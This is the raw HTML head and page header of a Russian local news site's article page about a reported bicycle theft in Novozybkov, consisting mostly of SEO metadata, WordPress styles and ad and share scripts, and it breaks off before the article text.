

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B7%D0%B0%D1%8F%D0%B2%D0%B8%D0%BB-%D0%BE-%D0%BA%D1%80%D0%B0%D0%B6%D0%B5-%D0%B2%D0%B5%D0%BB/
body_size: 22124
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Житель Новозыбкова заявил о краже велосипеда стоимостью 23 тысячи рублей • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb/" />
<link rel="shortlink" href="https://novozybkov.su/?p=155020" />
<meta name="description" content="Двухколесный транспорт угнали из дома по улице Первомайской. Вчера, 12 февраля, в МО МВД России «Новозыбковский» обратился горожанин." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Житель Новозыбкова заявил о краже велосипеда стоимостью 23 тысячи рублей" />
<meta property="og:description" content="Двухколесный транспорт угнали из дома по улице Первомайской. Вчера, 12 февраля, в МО МВД России «Новозыбковский» обратился горожанин. Заявитель попросил стражей порядка привлечь к ответственности…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2023-02-13T13:05:40+00:00" />
<meta property="article:modified_time" content="2023-02-13T13:15:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Житель Новозыбкова заявил о краже велосипеда стоимостью 23 тысячи рублей" />
<meta name="twitter:description" content="Двухколесный транспорт угнали из дома по улице Первомайской. Вчера, 12 февраля, в МО МВД России «Новозыбковский» обратился горожанин. Заявитель попросил стражей порядка привлечь к ответственности…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb/","url":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb/","name":"Житель Новозыбкова заявил о краже велосипеда стоимостью 23 тысячи рублей • Новозыбков.SU","description":"Двухколесный транспорт угнали из дома по улице Первомайской. Вчера, 12 февраля, в МО МВД России «Новозыбковский» обратился горожанин.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Житель Новозыбкова заявил о краже велосипеда стоимостью 23 тысячи рублей"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb/"},"datePublished":"2023-02-13T13:05:40+00:00","dateModified":"2023-02-13T13:15:38+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 8.73ms meta | 1.08ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=366251559&#038;current-layout=single%7C%7Cpost%7C%7C155020' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=510591713&#038;current-layout=single%7C%7Cpost%7C%7C155020' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1979985664&#038;current-layout=single%7C%7Cpost%7C%7C155020' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1086757671&amp;current-layout=single%7C%7Cpost%7C%7C155020" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1263045736&amp;current-layout=single%7C%7Cpost%7C%7C155020" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Житель Новозыбкова заявил о краже велосипеда стоимостью 23 тысячи рублей&raquo;" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d1%8f%d0%b2%d0%b8%d0%bb-%d0%be-%d0%ba%d1%80%d0%b0%d0%b6%d0%b5-%d0%b2%d0%b5%d0%bb/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb-%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5-%25d0%25b2%25d0%25b5%25d0%25bb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d1%258f%25d0%25b2%25d0%25b8%25d0%25bb-%25d0%25be-%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b6%25d0%25b5-%25d0%25b2%25d0%25b5%25d0%25bb%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-155020 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-155020 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
